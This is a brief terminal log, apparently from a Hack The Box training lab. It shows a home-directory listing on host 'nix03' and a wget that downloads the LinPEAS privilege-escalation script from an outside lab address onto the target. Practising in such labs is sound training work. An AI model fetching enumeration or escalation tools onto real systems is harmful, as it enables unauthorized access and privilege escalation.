 htb-student:x:1002:1002::/home/htb-student:/bin/bash
htb-student@nix03:~$ la
.bash_history  .bash_logout  .bashrc  .cache  .config  .profile
htb-student@nix03:~$ la
.bash_history  .bash_logout  .bashrc  .cache  .config  .profile
htb-student@nix03:~$ wget http://10.10.15.141/linpeas.sh
--2023-08-29 14:40:53--  http://10.10.15.141/linpeas.sh
Connecting to 10.10.15.141:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 848317 (828K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                    100%[==============================================>] 828.43K  90.2KB/s    in 8.9s
2023-08-29 14:41:02 (93.2 KB/s) - ‘linpeas.sh’ saved [848317/848317]
htb-student@nix03:~$